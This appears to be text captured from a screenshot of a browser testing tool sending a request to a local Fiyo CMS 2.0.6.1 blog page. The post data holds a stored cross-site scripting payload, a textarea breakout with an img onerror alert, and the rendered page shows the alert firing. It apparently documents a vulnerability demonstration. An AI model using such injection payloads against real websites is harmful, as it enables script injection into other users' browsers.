 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/blog/apa-saja-yang-baru-di-fiyo-2-0.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
com=</textarea><img src=10 onerror="alert(10)"/>
127.0.0.1/fiyo_cms_2.0.6.1/blog/apa-saja-yang-baru-di-fiyo-2-0.html
8 Google
WS
B BluesTrap
Home Category Blog About Contact
Search...
10
确定
Apa saja yang baru di Fiyo 2
September, 3rd 2014 · Administrator · Blog
Lama sudah kami bertapa untuk melakukan perubahan yang cukup banyak pada Fiyo 2.0 ini. Dari versi sebelumnya
Fiyo 1.5.7 kami langsung melakukan pengembangan ke versi terbaru dengan merubah banyak tampilan yang tentunya
dengan tujuan yang lebih baik.
User Panel
Username e.g. User
Password ••••••
Login Register Forgot Passwor